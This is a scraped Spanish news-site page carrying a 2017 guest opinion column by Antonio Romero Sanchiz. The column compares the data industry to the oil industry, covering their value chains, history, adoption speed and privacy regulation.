                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-brecha-digital-requiere-27-billones-de-dolares-para-conectar-a-toda-la-humanidad-en-2030/" rel="bookmark" title="La brecha digital requiere 2,7 billones de dólares para conectar a toda la humanidad en 2030">La brecha digital requiere 2,7 billones de dólares para conectar a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-plataforma-x-y-su-contribucion-al-odio-dirigido-contra-personas-lgtbi-en-polonia/" rel="bookmark" class="td-image-wrap " title="La plataforma X y su contribución al odio dirigido contra personas LGTBI en Polonia" ><img class="entry-thumb" src="[data-uri]" alt="" title="La plataforma X y su contribución al odio dirigido contra personas LGTBI en Polonia" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/GettyImages-2203544748-1468x710-1-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/tecnologia/" class="td-post-category">Tecnología</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-plataforma-x-y-su-contribucion-al-odio-dirigido-contra-personas-lgtbi-en-polonia/" rel="bookmark" title="La plataforma X y su contribución al odio dirigido contra personas LGTBI en Polonia">La plataforma X y su contribución al odio dirigido contra personas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/como-saber-si-un-influencer-funciona-antes-de-contratarlo/" rel="bookmark" class="td-image-wrap " title="Cómo saber si un influencer funciona antes de contratarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo saber si un influencer funciona antes de contratarlo" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/influencer-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/tecnologia/" class="td-post-category">Tecnología</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/como-saber-si-un-influencer-funciona-antes-de-contratarlo/" rel="bookmark" title="Cómo saber si un influencer funciona antes de contratarlo">Cómo saber si un influencer funciona antes de contratarlo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_b14" data-td_block_id="tdi_9_b14"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_9_b14" data-td_block_id="tdi_9_b14"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-36673"><a href="https://sabemos.es/category/viajes/">Viajes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10_e2d td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10_e2d" ><script>var block_tdi_10_e2d = new tdBlock();
block_tdi_10_e2d.id = "tdi_10_e2d";
block_tdi_10_e2d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"155","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10_e2d","tdc_css_class":"tdi_10_e2d","tdc_css_class_style":"tdi_10_e2d_rand_style"}';
block_tdi_10_e2d.td_column_number = "3";
block_tdi_10_e2d.block_type = "td_block_mega_menu";
block_tdi_10_e2d.post_count = "5";
block_tdi_10_e2d.found_posts = "1730";
block_tdi_10_e2d.header_color = "";
block_tdi_10_e2d.ajax_pagination_infinite_stop = "";
block_tdi_10_e2d.max_num_pages = "346";
tdBlocksArray.push(block_tdi_10_e2d);
</script><div id=tdi_10_e2d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/bangkok-una-ciudad-que-encierra-muchas-ciudades-en-su-interior/" rel="bookmark" class="td-image-wrap " title="Bangkok, una ciudad que encierra muchas ciudades en su interior" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bangkok, una ciudad que encierra muchas ciudades en su interior" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/01/templo-de-wat-pho_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/viajes/" class="td-post-category">Viajes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/bangkok-una-ciudad-que-encierra-muchas-ciudades-en-su-interior/" rel="bookmark" title="Bangkok, una ciudad que encierra muchas ciudades en su interior">Bangkok, una ciudad que encierra muchas ciudades en su interior</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/cluj-napoca-capital-multietnica-de-transilvania-2/" rel="bookmark" class="td-image-wrap " title="Cluj Napoca, capital multiétnica de Transilvania" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cluj Napoca, capital multiétnica de Transilvania" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/12/cluj-universidad-babes-bolyai_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/viajes/" class="td-post-category">Viajes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/cluj-napoca-capital-multietnica-de-transilvania-2/" rel="bookmark" title="Cluj Napoca, capital multiétnica de Transilvania">Cluj Napoca, capital multiétnica de Transilvania</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/liubliana-capital-de-la-vieja-y-nueva-eslovenia/" rel="bookmark" class="td-image-wrap " title="Liubliana: capital de la vieja y nueva Eslovenia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Liubliana: capital de la vieja y nueva Eslovenia" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/11/dragon-liubliana_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/viajes/" class="td-post-category">Viajes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/liubliana-capital-de-la-vieja-y-nueva-eslovenia/" rel="bookmark" title="Liubliana: capital de la vieja y nueva Eslovenia">Liubliana: capital de la vieja y nueva Eslovenia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/iasi-capital-de-la-moldavia-historica/" rel="bookmark" class="td-image-wrap " title="Iasi, capital de la Moldavia histórica" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iasi, capital de la Moldavia histórica" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/11/iasi-plaza-de-la-unio-uen-de-iasi-rumani-uea_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/viajes/" class="td-post-category">Viajes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/iasi-capital-de-la-moldavia-historica/" rel="bookmark" title="Iasi, capital de la Moldavia histórica">Iasi, capital de la Moldavia histórica</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/cluj-napoca-capital-multietnica-de-transilvania/" rel="bookmark" class="td-image-wrap " title="Cluj Napoca, capital multiétnica de Transilvania" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cluj Napoca, capital multiétnica de Transilvania" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/11/cluj-universidad-babes-bolyai_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/viajes/" class="td-post-category">Viajes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/cluj-napoca-capital-multietnica-de-transilvania/" rel="bookmark" title="Cluj Napoca, capital multiétnica de Transilvania">Cluj Napoca, capital multiétnica de Transilvania</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_10_e2d" data-td_block_id="tdi_10_e2d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_10_e2d" data-td_block_id="tdi_10_e2d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sabemos.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-12">
        <article id="post-34272" class="post-34272 post type-post status-publish format-standard has-post-thumbnail category-actualidad tag-big-data" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"></div>

                        
                        <header class="td-post-title">
                            <ul class="td-category"><li class="entry-category"><a  style="background-color:#5c162d; color:#fff; border-color:#5c162d;" href="https://sabemos.es/category/actualidad/">Actualidad</a></li></ul>                            <h1 class="entry-title">Datos: mucho más que el nuevo petróleo</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://sabemos.es/author/la-firma-invitada/">La firma invitada</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" >30 mayo 2017</time></span>                                                                                            </div>

                        </header>

                        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsabemos.es%2Fdatos-big-data%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Datos%3A+mucho+m%C3%A1s+que+el+nuevo+petr%C3%B3leo&url=https%3A%2F%2Fsabemos.es%2Fdatos-big-data%2F&via=sabemos">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Datos%3A+mucho+m%C3%A1s+que+el+nuevo+petr%C3%B3leo %0A%0A https://sabemos.es/datos-big-data/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content tagdiv-type">
            <div class="td-a-rec td-a-rec-id-content_top  tdi_12_989 td_block_template_1">
<style>
/* custom css */
.tdi_12_989.td-a-rec-img,
				.tdi_12_989 .td-adspot-title{
				    text-align: left;
				}.tdi_12_989.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }.tdi_12_989 .td-element-style{
					z-index: -1;
				}
</style><!-- Error, ¡el anuncio no está disponible en este momento debido a restricciones de programación/geolocalización! --></div><p>De un tiempo a esta parte se escucha con insistencia en distintos foros, más o menos tecnológicos, que «data is the new oil». La frase es afortunada, pese a su aparente simpleza, y ya que a base de peinar canas he acabado por conocer casi todas las derivadas de la industria de los datos -a la que me dedico desde hace más de 40 años- he invertido un tiempo en analizar la estructura de la industria del petróleo a la caza de paralelismos. Las conclusiones son cuanto menos curiosas.</p>
<p>Finales del siglo pasado. Mr. 5% (apelativo porcentual de Galouste Gulbenkian) organiza la propiedad de los yacimientos y el transporte del crudo. Ha pasado mucho tiempo, pero es el momento en el que nacen las primeras petrolíferas tal y como hoy las conocemos. Desde el principio se crean las tres divisiones que aún perviven: <em>upstream</em> (desde la exploración hasta la extracción), <em>midstream</em> (actividades logísticas y de<em> trading</em>)  y <em>downstream</em> (fase final, del refino a la distribución). Lo mismo sucede en los datos: recogida/<em>collect</em>,  <em>dataquality</em>/almacenamiento y explotación.</p>
<p>Esta división gana en complejidad con la llegada de la diversificación, las energías sostenibles o los derivados del petróleo (los plásticos, sin ir mas lejos). Sin embargo, las tres fases de actividad son comunes en todas las petrolíferas integrales. También hay empresas que sólo se dedican a alguna de las parcelas, pero son normalmente <em>outsourcers</em> de las grandes operadoras.</p>
<p>El valor añadido es enorme a lo largo de la cadena y su peso en las economías, también.</p>
<p><strong>No menos compleja es a día de hoy la industria de los datos, de la que sólo se puede hablar a partir de la expansión de los ordenadores, apenas hace cuarenta años</strong>. La llegada de internet supuso un avance espectacular que se ve  acelerado por el acceso mobile. El próximo ‘empujón’ vendrá de la mano del Internet de las Cosas.</p>
<p>Mas allá, el futuro es casi imposible de prever. Lo mismo que el Sr. Rockefeller no pudo imaginar que el petróleo teñiría la industria de los medios de pago o que aceleraría el transporte marítimo mientras se convertía en santo y seña de las grandes farmacéuticas.</p>
<p>Mirando hacia atrás constatamos que hace pocas décadas pocos eran los que poseían una tarjeta de crédito, y las que circulaban se empleaban para ser pasadas por las míticas «bacaladeras». En los ochenta, Telefónica mecanizó su &#8216;Fichero General de Abonados&#8217; y, años más tarde, la Tesorería de la Seguridad Social hizo algo similar con los tc1 y tc2. Hay que esperar al cambio de siglo para que Hacienda rehaga el Catastro con medios informáticos (hasta entonces era cosa de registradores de la propiedad y de delineantes). Gracias a estas macrobases de datos España puede presumir de contar con una buena IDE (infraestructura de datos espaciales) a la que referir la mayoría de los recientes desarrollos. <strong>En nueve de cada diez países las cosas son mucho mas precarias</strong>, ya que es difícil encontrar relaciones univocas e inequívocas entre datos de diferente procedencia y, por tanto, la validación es insegura, por ejemplo, en lo concerniente a la identidad de un cliente.</p>
<p>No ha pasado tanto desde aquel tiempo en que el mundo del software y el de la gestión se daban la espalda. Por un lado se hablaba de bases de datos relacionales, de <em>datawarehouse</em>, de <em>dataminning</em>, de almacenamiento&#8230; De otra parte estaban los impuestos, los procesos electorales, los crm, <em>billing</em>. Las audiencias, meros porcentajes de <em>share</em>, eran clasificadas de un modo impreciso -Alta, Media-Alta, Media-Media y Media-Baja (la Baja no existía). Hoy no hay distinción entre ambos territorios de forma que tampoco podríamos hablar de refino sin tener en cuenta el tipo de crudo o el mix diesel/gasolina en cada país.</p>
<p><strong>Los orígenes de los integrantes de la industria de datos son diversos</strong>: informáticos, contables, telecos, médicos, estadísticos, marketinianos, periodísticos, y hasta políticos. Nadie quiere ni puede estar fuera. En el mundo del petróleo debió de suceder lo mismo.</p>
<p>Hay un factor diferencial: la velocidad de adopción. En más de un siglo sólo consume derivados de los hidrocarburos para transporte la mitad de la humanidad. En sólo veinte años consume y genera datos un porcentaje del planeta sensiblemente mayor. En zonas dispersas, por orografía o población, sobre todo en América Latina y África, es frecuente localizar lugares donde solo es posible hacerse con gasoil en bidón, pero no tendremos problema en que alguien nos preste su teléfono móvil si el nuestro se ha quedado sin batería. Setas tecnológicas que pronto serán smartphones. Parece que el ser humano ha priorizado la comunicación frente a la energía.</p>
<p>Las consecuencias de otro rasgo distintivo son más impredecibles. El petróleo hay que buscarlo, extraerlo, transportarlo&#8230; Los datos son generados por humanos o por las máquinas que hay a su servicio. La cadena de valor -añadido- va a ser muy diferente. ¿Serán los datos una <em>commodity</em>? ¿Dónde estará entonces esa cadena de valor, las barreras del mercado que hacen que la oferta sea escasa? Ni siquiera la tecnología tiene barreras de entrada. Si la década pasada irrumpíael software libre, la actual vive bajo el reinado del <em>cloud computing</em>. Algo nuevo ha cambiado las reglas del juego en los imperios del software y el hardware; hechos que no han sucedido nunca en más de un siglo de industria petrolera.</p>
<p>Los hallazgos vinculados al petróleo han cambiado nuestras vidas: plásticos, fertilizantes, gas e incluso las gasolineras como ejemplo por de comercio de proximidad. En la industria del dato ha sucedido algo parecido; avances en la verificación de la identidad, en la fiscalidad, en las relaciones humanas gracias a haber intensificado la comunicación, en los medios de comunicación cambiando el modelo publicitario; se ha economizado drásticamente la interrelación de las empresas e instituciones con los clientes o ciudadanos. En realidad, el conjunto de lo que vimos hace poco más de los antes mencionadoscuarenta años ya esta desfasado, y todo por culpa de los datos.</p>
<p>Permítame el lector un último paralelismo entre ambos campos, y es que las dos industrias han generado sus propios enemigos. El petróleo se rodea de una nube, valga la redundancia, en la que asoman la huella de carbono, las renovables, los lobbies o la fiscalidad medioambiental. <strong>Los datos no pierden comba: protección de la privacidad, anonimización, <em>cookies</em>, consentimiento, la gran conversación global que son las redes sociales</strong>… Están aquí para quedarse. Así lo demuestra el nuevo Reglamento Europeo que obliga a la administración y a muchas empresas a contar en sus filas con un Delegado de Protección de Datos, una especie de delegado de los trabajadores, pero sin rango sindical. Una figura que reportará al primer ejecutivo (o cargo público) al estilo de los representantes que en Alemania ocupan un sillón en los Consejos de Administración.</p>
<p>Si subimos un peldaño y oteamos, Europa pretende pararle los pies aEstados Unidos en estos temas. En la emisiones no se ha logrado un compromiso realmente consensuado a gran escala. No sé si lo conseguiremos con los datos.  Leemos y escuchamos que en Internet no habrá autoridad,  ni estados, ni gobiernos.  Esperemos que en los datos al menos nos ayuden a autocontrolarnos.</p>
<p style="text-align: right;"><strong><em>Antonio Romero Sanchiz; presidente de DataCentric</em></strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://sabemos.es/tag/big-data/">big data</a></li></ul>            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://sabemos.es/foro-espana-pais-quijotes-aporto-dinamismo-la-ciudad-alcazar-fin-semana/">El Foro ‘España, País de Quijotes’ aportó dinamismo a la ciudad de Alcázar durante todo un fin de semana</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://sabemos.es/bancos-quiebra-popular/">Preguntas y respuestas: quiénes sobreviven cuando un banco quiebra</a></div></div></div>            <div class="author-box-wrap"><a href="https://sabemos.es/author/la-firma-invitada/"><img alt='' src='https://secure.gravatar.com/avatar/74ebb4114b2d9dfdaed8ccd4bdef321a?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/74ebb4114b2d9dfdaed8ccd4bdef321a?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://sabemos.es/author/la-firma-invitada/">La firma invitada</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="La firma invitada"></span><meta itemprop="datePublished" content="2017-05-30T04:00:07+02:00"><meta itemprop="dateModified" content="2017-05-30T04:00:07+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sabemos.es/datos-big-data/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal.png"></span><meta itemprop="name" content="sabemos"></span><meta itemprop="headline " content="Datos: mucho más que el nuevo petróleo"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sabemos.es/wp-content/uploads/2016/07/Big-Ben-Never-HOuse-e1496086568734.jpg"><meta itemprop="width" content="858"><meta itemprop="height" content="519"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_14_de0 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14_de0" ><script>var block_tdi_14_de0 = new tdBlock();
block_tdi_14_de0.id = "tdi_14_de0";
block_tdi_14_de0.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_14_de0","td_column_number":3,"live_filter_cur_post_id":34272,"live_filter_cur_post_author":"49","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14_de0","tdc_css_class_style":"tdi_14_de0_rand_style"}';
block_tdi_14_de0.td_column_number = "3";
block_tdi_14_de0.block_type = "td_block_related_posts";
block_tdi_14_de0.post_count = "6";
block_tdi_14_de0.found_posts = "6456";
block_tdi_14_de0.header_color = "";
block_tdi_14_de0.ajax_pagination_infinite_stop = "";
block_tdi_14_de0.max_num_pages = "1076";
tdBlocksArray.push(block_tdi_14_de0);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15_865" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14_de0" href="#">Artículos relacionados</a><a id="tdi_16_282" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14_de0" href="#">Más del autor</a></h4><div id=tdi_14_de0 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros/" rel="bookmark" class="td-image-wrap " title="El 2025 se convierte en el segundo o tercer año más cálido en los registros" ><img class="entry-thumb" src="[data-uri]" alt="" title="El 2025 se convierte en el segundo o tercer año más cálido en los registros" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/image1170x530cropped-4-1_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros/" rel="bookmark" title="El 2025 se convierte en el segundo o tercer año más cálido en los registros">El 2025 se convierte en el segundo o tercer año más cálido en los registros</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-adaptacion-climatica-en-paises-en-desarrollo-amenazada-por-un-deficit-de-310-000-millones-de-dolares/" rel="bookmark" class="td-image-wrap " title="La adaptación climática en países en desarrollo amenazada por un déficit de 310.000 millones de dólares" ><img class="entry-thumb" src="[data-uri]" alt="" title="La adaptación climática en países en desarrollo amenazada por un déficit de 310.000 millones de dólares" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/10/image1170x530cropped-4-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-adaptacion-climatica-en-paises-en-desarrollo-amenazada-por-un-deficit-de-310-000-millones-de-dolares/" rel="bookmark" title="La adaptación climática en países en desarrollo amenazada por un déficit de 310.000 millones de dólares">La adaptación climática en países en desarrollo amenazada por un déficit de 310.000 millones de dólares</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/denuncian-que-la-comision-europea-pretende-retrasar-y-vaciar-de-contenido-su-principal-norma-contra-la-deforestacion/" rel="bookmark" class="td-image-wrap " title="Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestación" ><img class="entry-thumb" src="[data-uri]" alt="" title="Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestación" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/10/deforestacion-1280x640-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/denuncian-que-la-comision-europea-pretende-retrasar-y-vaciar-de-contenido-su-principal-norma-contra-la-deforestacion/" rel="bookmark" title="Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestación">Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestación</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/los-bosques-siguen-bajo-presion-mientras-la-deforestacion-mundial-se-ralentiza/" rel="bookmark" class="td-image-wrap " title="Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/10/image1170x530cropped-4-1_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/los-bosques-siguen-bajo-presion-mientras-la-deforestacion-mundial-se-ralentiza/" rel="bookmark" title="Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza">Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/bruselas-pide-retrasar-otro-ano-la-aplicacion-de-ley-europea-contra-la-deforestacion-importada/" rel="bookmark" class="td-image-wrap " title="Bruselas pide retrasar otro año la aplicación de ley europea contra la deforestación importada" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bruselas pide retrasar otro año la aplicación de ley europea contra la deforestación importada" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/image1170x530cropped-2_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/bruselas-pide-retrasar-otro-ano-la-aplicacion-de-ley-europea-contra-la-deforestacion-importada/" rel="bookmark" title="Bruselas pide retrasar otro año la aplicación de ley europea contra la deforestación importada">Bruselas pide retrasar otro año la aplicación de ley europea contra la deforestación importada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/el-mundo-gasta-mucho-mas-en-la-guerra-que-en-la-construccion-de-la-paz/" rel="bookmark" class="td-image-wrap " title="El mundo gasta mucho más en la guerra que en la construcción de la paz" ><img class="entry-thumb" src="[data-uri]" alt="" title="El mundo gasta mucho más en la guerra que en la construcción de la paz" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/gasto-militar-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
